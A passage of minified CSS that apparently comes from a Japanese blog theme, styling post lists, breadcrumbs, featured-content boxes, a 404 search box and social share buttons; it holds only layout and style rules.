(min-width:768px){.post-list,.post-list-mag,.post-list-mag-sp1col{padding:2px 24px}}@media (min-width:768px){.post-list,.post-list-mag,.post-list-mag3col,.post-list-mag-sp1col{padding-top:12px}}.post-list-mag .post-list-inner-infeed,.post-list-mag-sp1col .post-list-inner-infeed{overflow:hidden;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.post-list-mag .post-list-inner-infeed,.post-list-mag-sp1col .post-list-inner-infeed{padding:0;margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.post-list-mag .post-list-inner-infeed,.post-list-mag-sp1col .post-list-inner-infeed{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18)}}@media (min-width:768px){.post-list-mag .post-list-inner-infeed,.post-list-mag-sp1col .post-list-inner-infeed{border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18);padding:0;margin-bottom:0}}@media (min-width:768px) and (max-width:767px){.post-list-mag .post-list-inner-infeed,.post-list-mag-sp1col .post-list-inner-infeed{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.post-list-mag .post-list-inner-infeed:hover,.post-list-mag-sp1col .post-list-inner-infeed:hover{transform:translateY(-3px);box-shadow:0px 3px 18px 3px rgba(0,0,0,.08)}.post-list-mag a.post-list-link,.post-list-mag-sp1col a.post-list-link,.post-list-mag3col a.post-list-link,.post-list-mag3col-slide a.post-list-link{position:relative;padding:0;height:100%;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.post-list-mag .post-list-link:hover,.post-list-mag-sp1col .post-list-link:hover,.post-list-mag3col .post-list-link:hover,.post-list-mag3col-slide .post-list-link:hover{transform:translateY(-3px);box-shadow:0px 3px 18px 3px rgba(0,0,0,.08)}.post-list-mag,.post-list-mag3col,.post-list-mag-sp1col{display:flex;flex-wrap:wrap}@media (max-width:767px){.post-list-mag .post-list-item:nth-child(2n-1),.post-list-mag3col .post-list-item:nth-child(2n-1),.post-list-mag-sp1col .post-list-item:nth-child(2n-1){margin-right:3%}}@media (max-width:767px){.post-list-mag .post-list-item,.post-list-mag3col .post-list-item,.post-list-mag-sp1col .post-list-item{width:48.4%;margin-bottom:15px}}@media (min-width:768px){.post-list-mag .post-list-item,.post-list-mag3col .post-list-item,.post-list-mag-sp1col .post-list-item{width:48.5%;margin-bottom:20px}}.post-list-mag .post-list-item .post-list-inner,.post-list-mag3col .post-list-item .post-list-inner,.post-list-mag-sp1col .post-list-item .post-list-inner{display:block}.post-list-mag .post-list-item .post-list-inner .post-list-thumb,.post-list-mag3col .post-list-item .post-list-inner .post-list-thumb,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-thumb{height:auto;width:100%}.post-list-mag .post-list-item .post-list-inner .post-list-thumb img,.post-list-mag3col .post-list-item .post-list-inner .post-list-thumb img,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-thumb img{display:block;width:100%;height:auto;border-top-left-radius:2px;border-top-right-radius:2px}.post-list-mag .post-list-item .post-list-inner .post-list-meta,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta{width:100%}@media (max-width:767px){.post-list-mag .post-list-item .post-list-inner .post-list-meta,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta{padding:8px 11px;padding-bottom:20px}}@media (min-width:768px){.post-list-mag .post-list-item .post-list-inner .post-list-meta,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta{padding:10px 17px;padding-bottom:25px}}@media (min-width:1024px){.post-list-mag .post-list-item .post-list-inner .post-list-meta,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta{padding:15px 17px;padding-bottom:25px}}@media (max-width:767px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-title,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-title,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:12px;line-height:1.1rem;font-weight:700;letter-spacing:1px;margin-bottom:10px}}@media (min-width:768px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-title,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-title,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:14px;line-height:1.3rem;font-weight:500;margin-bottom:5px}}@media (min-width:1024px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-title,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-title,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:18px;line-height:1.6rem}}.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-publisher,.post-list-mag .post-list-item .post-list-inner .post-list-meta .writer,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-publisher,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .writer,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-publisher,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .writer{display:none}.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-cat{position:absolute;color:#fff !important;background-color:#2b2b2b;letter-spacing:0;border-radius:20px}@media (max-width:767px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-cat{top:7px;left:7px;padding:2px 8px;padding-bottom:3px;font-weight:500;text-align:left;font-size:.5rem}}@media (min-width:768px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-cat{top:11px;left:11px;font-size:.55rem;padding:3px 10px;margin-left:-1px;font-weight:400;letter-spacing:0}}@media (min-width:1024px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-cat,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-cat{font-size:.65rem;padding:5px 12px}}.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-date,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-date,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-date{position:absolute;bottom:0;left:5%;color:#888 !important;width:90%;text-align:right}@media (max-width:767px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-date,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-date,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-date{font-size:.65rem;padding:7px 0;letter-spacing:1px !important}}@media (min-width:768px){.post-list-mag .post-list-item .post-list-inner .post-list-meta .post-list-date,.post-list-mag3col .post-list-item .post-list-inner .post-list-meta .post-list-date,.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-date{font-size:.75rem;font-weight:400;padding:10px 0;letter-spacing:1px}}@media (max-width:767px){.post-list-mag-sp1col .post-list-item:nth-child(2n-1){margin-right:0}}@media (max-width:767px){.post-list-mag-sp1col .post-list-item{width:100%}}@media (max-width:767px){.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta{padding:15px;padding-bottom:20px}}@media (max-width:767px){.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:17px;line-height:1.5rem;font-weight:700;letter-spacing:1px;margin-bottom:10px}}@media (max-width:767px){.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-cat{top:9px;left:9px;padding:2px 8px;padding-bottom:3px;font-weight:400;text-align:left;font-size:.75rem}}@media (max-width:767px){.post-list-mag-sp1col .post-list-item .post-list-inner .post-list-meta .post-list-date{font-size:.75rem;padding:7px 0;letter-spacing:1px !important}}.post-list .post-list-inner-infeed{overflow:hidden;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.post-list .post-list-inner-infeed{padding:0;margin-bottom:10px;height:auto}}@media (max-width:767px) and (max-width:767px){.post-list .post-list-inner-infeed{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18)}}@media (min-width:768px){.post-list .post-list-inner-infeed{border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18);padding:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:767px){.post-list .post-list-inner-infeed{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.post-list .post-list-inner-infeed:hover{transform:translateY(-3px);box-shadow:0px 3px 18px 3px rgba(0,0,0,.08)}.post-list.basicstyle a.post-list-link{padding:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.post-list.basicstyle a.post-list-link:hover{transform:translateY(-3px);box-shadow:0px 3px 18px 3px rgba(0,0,0,.08)}.post-list.basicstyle .post-list-item{padding:0;background:0 0;border-radius:4px}.post-list.basicstyle .post-list-item .post-list-inner{display:flex}.post-list.basicstyle .post-list-item .post-list-inner .post-list-thumb{height:auto;position:relative}@media (max-width:767px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-thumb{width:150px}}@media (min-width:768px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-thumb{width:170px}}@media (min-width:1024px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-thumb{width:314px}}.post-list.basicstyle .post-list-item .post-list-inner .post-list-thumb img{display:block;width:100%;height:auto}@media (max-width:767px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta{width:calc(100% - 150px);padding:8px 10px}}@media (min-width:768px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta{width:calc(100% - 170px);padding:15px 18px;padding-bottom:20px}}@media (min-width:1024px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta{width:calc(100% - 314px);padding:15px 18px;padding-bottom:20px}}@media (max-width:767px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:11px;line-height:1rem;letter-spacing:0px;font-weight:700}}@media (min-width:768px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:15px;margin-bottom:11px;line-height:1.4rem;font-weight:500}}@media (min-width:1024px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:18px;margin-bottom:11px;line-height:1.6rem;font-weight:500}}.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta .post-list-date{position:absolute;bottom:3px;right:12px;color:#aaa;letter-spacing:1px;font-weight:500}@media (max-width:767px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta .post-list-date{bottom:3px;right:12px;font-size:.55rem;font-weight:700;letter-spacing:1px !important}}@media (min-width:768px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-meta .post-list-date{bottom:8px;right:18px;font-size:.8rem}}.post-list.basicstyle .post-list-item .post-list-inner .post-list-cat{display:inline;font-size:.8rem;margin-right:10px;color:#f8b500;font-weight:400;letter-spacing:0;position:absolute;color:#fff !important;background:#f8b500;border-radius:15px}@media (max-width:767px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-cat{top:4px;left:4px;font-size:.5rem;font-weight:700;padding:1px 7px;padding-top:0}}@media (min-width:768px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-cat{top:8px;left:8px;font-size:.55rem;font-weight:400;padding:2px 8px}}@media (min-width:1024px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-cat{font-size:.65rem}}.post-list.basicstyle .post-list-item .post-list-inner .post-list-desc{font-size:.7rem;margin-top:5px;color:#888 !important}@media (max-width:767px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-desc{display:none}}@media (min-width:768px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-desc{display:none}}@media (min-width:1024px){.post-list.basicstyle .post-list-item .post-list-inner .post-list-desc{display:block}}#breadcrumb{width:100%;position:relative}@media (min-width:768px){#breadcrumb.footer_type2{margin:0 20px;width:calc(100% - 40px);padding-left:5px;padding-right:10px}}@media (min-width:1200px){#breadcrumb.footer_type2{width:1140px;margin:0 auto;padding-left:20px;padding-right:20px}}@media (min-width:768px){#breadcrumb.footer_type2 .page-top-footer{right:0 !important}}@media (min-width:1200px){#breadcrumb.footer_type2 .page-top-footer{right:10px !important}}@media (min-width:768px){#breadcrumb.footer_type2:after{border-radius:2px}}#breadcrumb:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media (max-width:767px){#breadcrumb:after{background-color:rgba(0,0,0,.04) !important}}@media (min-width:768px){#breadcrumb:after{opacity:.2}}#breadcrumb ul{position:relative;z-index:1;letter-spacing:0;margin:0 auto;display:block}@media (max-width:767px){#breadcrumb ul{padding:15px;margin-top:0;font-size:.65rem}}@media (min-width:768px){#breadcrumb ul{width:100%;padding:20px 15px;margin-top:15px;font-size:.75rem;font-weight:300}}@media (min-width:1200px){#breadcrumb ul{width:1136px;padding:20px 0}}#breadcrumb ul li{display:inline-block}#breadcrumb ul li a,#breadcrumb ul li{transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){#breadcrumb ul li a,#breadcrumb ul li{font-weight:400;color:rgba(0,0,0,.5) !important}}@media (min-width:768px){#breadcrumb ul li a,#breadcrumb ul li{font-weight:300;color:rgba(0,0,0,.5) !important}}#breadcrumb ul li a:hover,#breadcrumb ul li a.hover{text-decoration:none;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){#breadcrumb .space{margin-left:7px;margin-right:7px}}@media (min-width:768px){#breadcrumb .space{margin-left:9px;margin-right:11px}}#breadcrumb .jin-ifont-arrow:before{vertical-align:bottom}@media (max-width:767px){#breadcrumb .jin-ifont-arrow:before{font-size:.45rem;line-height:.65rem}}@media (min-width:768px){#breadcrumb .jin-ifont-arrow:before{line-height:1rem;font-size:.4rem}}#breadcrumb .space-i{margin-right:3px}@media (min-width:768px){#breadcrumb .jin-ifont-home:before{font-size:.75rem;margin-right:1px}#breadcrumb .fa-home.space-i{margin-left:5px;margin-right:15px;font-size:.95rem;line-height:0;display:inline-block;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#breadcrumb .bcHome a:hover .fa-home{color:#fff !important}}.archive-box{margin-top:20px}.archive-post-header{position:relative;text-align:center}.archive-post-header #breadcrumb{text-align:left;margin-top:-10px}.archive-title-sub{color:#ccc;font-weight:700;letter-spacing:5px;font-size:.85rem}.archive-title{display:block;font-size:1.25rem;font-weight:400;margin-top:5px}.page .cps-post-title,.error404 .cps-post-title{margin-bottom:30px}@media (max-width:767px){#onecolumn{width:calc(100% - 30px);float:left;margin-left:15px;margin-bottom:15px}}@media (min-width:768px){#onecolumn .entry-title{text-align:center;font-size:2.2rem !important;line-height:2.7rem;padding-bottom:13px}}#onecolumn .cps-post-box{box-shadow:none}@media (max-width:767px){#onecolumn960{width:calc(100% - 30px);float:left;margin-left:15px;margin-bottom:15px}}@media (min-width:768px){#onecolumn960{box-shadow:none;width:100%;margin:0 auto;margin-bottom:30px}}@media (min-width:1200px){#onecolumn960{width:960px}}@media (max-width:767px){#onecolumn760{width:calc(100% - 30px);float:left;margin-left:15px;margin-bottom:15px}}@media (min-width:768px){#onecolumn760{box-shadow:none;width:100%;margin:0 auto;margin-bottom:30px}}@media (min-width:1200px){#onecolumn760{width:760px}}@media (max-width:767px){#onecolumn960lp{width:calc(100% - 30px);float:left;margin-left:15px;margin-bottom:15px}}@media (min-width:768px){#onecolumn960lp{box-shadow:none;width:100%;margin:0 auto;margin-bottom:30px}}@media (min-width:1200px){#onecolumn960lp{width:960px}}@media (max-width:767px){#onecolumn960lp .entry-title{text-align:center;font-size:1.8rem !important;line-height:2.2rem;padding-bottom:0;padding-top:40px}}@media (min-width:768px){#onecolumn960lp .entry-title{text-align:center;font-size:2.4rem !important;line-height:2.75rem;padding-bottom:10px}}#onecolumn960lp .cps-post-box{box-shadow:none}@media (min-width:768px){#onecolumn960lp .cps-post-box{background-color:transparent !important}}.home.page-template #contents{margin-top:15px}.error404 .cps-post .search-box{position:relative;height:70px;margin-right:50%}.error404 .cps-post .search-box input[type=search]{background-color:#fff;border:1px solid #ddd;height:34px;width:100%;margin:0;padding:0 10px;padding-right:40px;border-radius:17px;position:absolute;top:0;right:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.error404 .cps-post .search-box input[type=search]{font-size:16px}}.error404 .cps-post .search-box input[type=submit]{font-family:"jin-icons";position:absolute;top:0;right:0;border:none;height:34px;width:34px;color:#2b2b2b;background:0 0;display:inline-block}@media (max-width:767px){.error404 .cps-post .search-box input[type=submit]{font-size:16px;right:10px}}.error404 .cps-post .search-box input[type=search]:focus{outline:none;border:1px solid #0094c8}.error404 .cps-post .search-box input[type=submit]:hover{cursor:pointer}.cat404{list-style-type:disc;padding-left:25px;margin-top:10px}.cat404 li a{color:#0094c8}.cat404 li a:hover{text-decoration:underline}.pickup-contents-box{width:100%}@media (max-width:767px){.pickup-contents-box{margin-top:0;margin-bottom:10px;padding:0}}@media (min-width:768px){.pickup-contents-box{padding:20px;margin-bottom:-10px}}@media (min-width:1200px){.pickup-contents-box{padding:30px 0}}@media (max-width:767px){.pickup-contents-box .pickup-contents:before{position:absolute;content:"";width:calc(100% + 15px);height:100%;background:#ccc;top:0;left:-15px;opacity:.12}}.pickup-contents-box .pickup-contents{padding:0;display:flex;flex-wrap:wrap}@media (max-width:767px){.pickup-contents-box .pickup-contents{width:calc(100% - 30px);padding:15px;position:relative}}@media (min-width:768px){.pickup-contents-box .pickup-contents{width:100%;justify-content:center}}@media (min-width:1200px){.pickup-contents-box .pickup-contents{width:1140px;margin:0 auto;padding:0}}.pickup-contents-box .pickup-contents li{height:auto}@media (max-width:767px){.pickup-contents-box .pickup-contents li{width:48.5%;margin-right:3%;margin-top:10px}}@media (min-width:768px){.pickup-contents-box .pickup-contents li{width:23.575%;margin-right:1.9%;margin-top:20px}}.pickup-contents-box .pickup-contents li a{transition:all 0s}.pickup-contents-box .pickup-contents li a .pickup-image{position:relative}@media (max-width:767px){.pickup-contents-box .pickup-contents li a .pickup-image{border-radius:2px;background:#fff;box-shadow:0px 1px 2px rgba(0,0,0,.18)}}@media (min-width:768px){.pickup-contents-box .pickup-contents li a .pickup-image{border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18)}}@media (min-width:768px) and (max-width:767px){.pickup-contents-box .pickup-contents li a .pickup-image{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.pickup-contents-box .pickup-contents li a .pickup-image img{width:100%;height:auto;vertical-align:bottom;opacity:.9;background:#fff;transition:all .4s;border-radius:2px}.pickup-contents-box .pickup-contents li a .pickup-image .pickup-title{position:absolute;top:50%;left:50%;letter-spacing:1px;transform:translateY(-50%) translateX(-50%);text-align:center;background-color:rgba(255,255,255,.9);border-radius:30px;z-index:2;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){.pickup-contents-box .pickup-contents li a .pickup-image .pickup-title{font-size:11px;font-weight:700;letter-spacing:0;width:70%;padding:5px 10px;border:2px solid #ddd}}@media (min-width:768px){.pickup-contents-box .pickup-contents li a .pickup-image .pickup-title{font-size:11px;font-weight:500;width:65%;padding:5px 10px;border:3px solid #ddd}}@media (min-width:1024px){.pickup-contents-box .pickup-contents li a .pickup-image .pickup-title{font-size:14px;padding:7px 15px}}.pickup-contents-box .pickup-contents li a .pickup-image:after{content:"";position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);width:88%;height:80%;transition:all .4s}@media (max-width:767px){.pickup-contents-box .pickup-contents li a .pickup-image:after{border:1px solid rgba(255,255,255,.65)}}@media (min-width:768px){.pickup-contents-box .pickup-contents li a .pickup-image:after{border:2px solid rgba(255,255,255,.65)}}.pickup-contents-box .pickup-contents li a:hover .pickup-image img{transform:scale(1.03);opacity:.7}.pickup-contents-box .pickup-contents li a:hover .pickup-image:after{width:100%;height:100%;opacity:0}@media (max-width:767px){.pickup-contents-box .pickup-contents li:first-child,.pickup-contents-box .pickup-contents li:nth-child(2){margin-top:0}}@media (max-width:767px){.pickup-contents-box .pickup-contents li:nth-child(2n){margin-right:0}}.pickup-contents-box .pickup-contents li:nth-child(4n){margin-right:0}@media (max-width:767px){.swiper-container{width:92%;padding:0 4%;min-height:175px;margin:0 auto}}@media (min-width:768px){.swiper-container{width:100%;height:200px}}@media (min-width:1024px){.swiper-container{height:210px}}@media (min-width:1200px){.swiper-container{width:1140px;margin:0 auto}}.pickup-contents-box-post-type{width:100%}@media (max-width:767px){.pickup-contents-box-post-type{margin-top:15px;margin-bottom:10px;padding:0}}@media (min-width:768px){.pickup-contents-box-post-type{padding:30px;padding-bottom:0}}@media (min-width:1200px){.pickup-contents-box-post-type{padding:30px 0;padding-bottom:0}}.pickup-contents-box-post-type .pickup-contents{padding:0}.pickup-contents-box-post-type .pickup-contents li{height:auto}@media (max-width:767px){.pickup-contents-box-post-type .pickup-contents li{width:48%;margin-right:4%}}@media (min-width:768px){.pickup-contents-box-post-type .pickup-contents li{width:18.48%}}.pickup-contents-box-post-type .pickup-contents li a .pickup-image{overflow:hidden;position:relative}@media (max-width:767px){.pickup-contents-box-post-type .pickup-contents li a .pickup-image{border-radius:2px;background:#fff;box-shadow:0px 1px 2px rgba(0,0,0,.18)}}@media (min-width:768px){.pickup-contents-box-post-type .pickup-contents li a .pickup-image{border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18)}}@media (min-width:768px) and (max-width:767px){.pickup-contents-box-post-type .pickup-contents li a .pickup-image{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.pickup-contents-box-post-type .pickup-contents li a .pickup-image img{width:100%;height:auto;display:block;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.pickup-contents-box-post-type .pickup-contents li a .pickup-image .pickup-cat{position:absolute;top:7px;left:7px;color:#fff;background:#2b2b2b;border-radius:15px;letter-spacing:0}@media (max-width:767px){.pickup-contents-box-post-type .pickup-contents li a .pickup-image .pickup-cat{font-size:.5rem;padding:1px 8px;padding-bottom:2px}}@media (min-width:768px){.pickup-contents-box-post-type .pickup-contents li a .pickup-image .pickup-cat{font-size:.5rem;padding:2px 10px}}.pickup-contents-box-post-type .pickup-contents li a .pickup-title{margin-top:7px}@media (max-width:767px){.pickup-contents-box-post-type .pickup-contents li a .pickup-title{font-size:.75rem;font-weight:500;padding:0 5px;line-height:1rem}}@media (min-width:768px){.pickup-contents-box-post-type .pickup-contents li a .pickup-title{font-size:.75rem;font-weight:500;padding:0 3px;line-height:1.15rem}}.pickup-contents-box-post-type .pickup-contents li a:hover .pickup-image img{transform:scale(1.02);opacity:.8}.pickup-contents-box .pickup-contents{box-sizing:initial}.share{width:100%;margin-top:50px}.share-title{text-align:center;margin-bottom:10px;color:#888}@media (max-width:767px){.share-title{font-size:1.4rem}}@media (min-width:768px){.share-title{font-size:1.6rem}}.share-top{width:100%;display:block;margin-bottom:0;margin-top:0;padding:0}@media (max-width:767px){.share-top{width:100%}}.font-hatena:before{content:"B!";font-family:Verdana;font-weight:700}.sns-design-type01 .sns,.sns-design-type02 .sns{margin:0}.sns-design-type01 .sns-top,.sns-design-type02 .sns-top{margin:0;margin-top:0;padding-bottom:15px}.sns-design-type01 .sns ol,.sns-design-type01 .sns-top ol,.sns-design-type02 .sns ol,.sns-design-type02 .sns-top ol{display:flex;justify-content:space-between;list-style:none;padding:0 !important}.sns-design-type01 .sns ol li:after,.sns-design-type01 .sns ol li:before,.sns-design-type01 .sns-top ol li:after,.sns-design-type01 .sns-top ol li:before,.sns-design-type02 .sns ol li:after,.sns-design-type02 .sns ol li:before,.sns-design-type02 .sns-top ol li:after,.sns-design-type02 .sns-top ol li:before{display:none}@media (max-width:767px){.sns-design-type01 .sns li,.sns-design-type02 .sns li{margin-bottom:0 !important}}.sns-design-type01 .sns-top li a span,.sns-design-type02 .sns-top li a span{font-size:.65rem}.sns-design-type01 .sns-top li,.sns-design-type01 .sns li,.sns-design-type02 .sns-top li,.sns-design-type02 .sns li{padding:0 !important;width:19.44%;margin-right:.7%}@media (max-width:767px){.sns-design-type01 .sns-top li,.sns-design-type01 .sns li,.sns-design-type02 .sns-top li,.sns-design-type02 .sns li{margin-right:1.2%}}.sns-design-type01 .sns-top li:last-of-type,.sns-design-type01 .sns li:last-of-type,.sns-design-type02 .sns-top li:last-of-type,.sns-design-type02 .sns li:last-of-type{margin-right:0}.sns-design-type01 .sns li a:hover,.sns-design-type01 .sns-top li a:hover{opacity:1 !important;transform:translateY(3px);filter:brightness(95%)}.sns-design-type01 .sns-top li a,.sns-design-type01 .sns li a{border-radius:2px;background:rgba(255,255,255,.5);position:relative;display:block;color:#fff;text-align:center;text-decoration:none;letter-spacing:0;padding:2px 6px;height:25px;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (min-width:768px){.sns-design-type01 .sns-top li a,.sns-design-type01 .sns li a{font-size:.8rem;border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18)}}@media (min-width:768px) and (max-width:767px){.sns-design-type01 .sns-top li a,.sns-design-type01 .sns li a{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (max-width:767px){.sns-design-type01 .sns-top li a,.sns-design-type01 .sns li a{font-size:.75rem;box-shadow:0px 1px 2px rgba(0,0,0,.25)}}.sns-design-type01 .sns-top .hatebu a,.sns-design-type01 .sns .hatebu a{line-height:1;padding-top:4px}@media (min-width:768px){.sns-design-type01 .sns-top .pocket a,.sns-design-type01 .sns .pocket a{font-size:.75rem;padding-top:3px}}@media (max-width:767px){.sns-design-type01 .sns-top .pocket a,.sns-design-type01 .sns .pocket a{font-size:.7rem;padding-top:3px}}.sns-design-type01 .sns-top .twitter a,.sns-design-type01 .sns-top .facebook a,.sns-design-type01 .sns-top .hatebu a,.sns-design-type01 .sns-top .pocket a,.sns-design-type01 .sns-top .line a,.sns-design-type01 .sns .twitter a,.sns-design-type01 .sns .facebook a,.sns-design-type01 .sns .hatebu a,.sns-design-type01 .sns .pocket a,.sns-design-type01 .sns .line a{border:2px solid}.sns-design-type01 .sns .twitter a,.sns-design-type01 .sns-top .twitter a{border-color:#0f1419;background:#0f1419}.sns-design-type01 .sns .facebook a,.sns-design-type01 .sns-top .facebook a{border-color:#3b5998;background:#3b5998}.sns-design-type01 .sns .hatebu a,.sns-design-type01 .sns-top .hatebu a{border-color:#5d8ac1;background:#5d8ac1}.sns-design-type01 .sns .pocket a,.sns-design-type01 .sns-top .pocket a{border-color:#f03e51;background:#f03e51}.sns-design-type01 .sns .line a,.sns-design-type01 .sns-top .line a{display:block;border-color:#6cc655;text-align:center;background:#6cc655}.sns-design-type01 .sns .line a svg,.sns-design-type01 .sns-top .line a svg{width:24px !important;fill:#fff !important}.sns-design-type02 .sns li a:hover,.sns-design-type02 .sns-top li a:hover{opacity:1 !important;transform:translateY(3px)}.sns-design-type02 .sns-top li a,.sns-design-type02 .sns li a{border-radius:2px;background:rgba(255,255,255,0);font-size:.7rem;position:relative;display:block;text-align:center;text-decoration:none;letter-spacing:0;padding:3px 6px;height:25px;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (min-width:768px){.sns-design-type02 .sns-top li a,.sns-design-type02 .sns li a{padding:3px 6px;font-size:.8rem}}@media (max-width:767px){.sns-design-type02 .sns-top li a,.sns-design-type02 .sns li a{padding:2px 6px;font-size:.75rem}}.sns-design-type02 .sns-top .hatebu a,.sns-design-type02 .sns .hatebu a{line-height:1;padding-top:4px}@media (min-width:768px){.sns-design-type02 .sns-top .pocket a,.sns-design-type02 .sns .pocket a{font-size:.75rem;padding-top:3px}}@media (max-width:767px){.sns-design-type02 .sns-top .pocket a,.sns-design-type02 .sns .pocket a{font-size:.7rem;padding-top:3px}}.sns-design-type02 .sns-top .twitter a,.sns-design-type02 .sns-top .facebook a,.sns-design-type02 .sns-top .hatebu a,.sns-design-type02 .sns-top .pocket a,.sns-design-type02 .sns-top .line a,.sns-design-type02 .sns .twitter a,.sns-design-type02 .sns .facebook a,.sns-design-type02 .sns .hatebu a,.sns-design-type02 .sns .pocket a,.sns-design-type02 .sns .line a{border:1px solid}.sns-design-type02 .sns .twitter a,.sns-design-type02 .sns-top .twitter 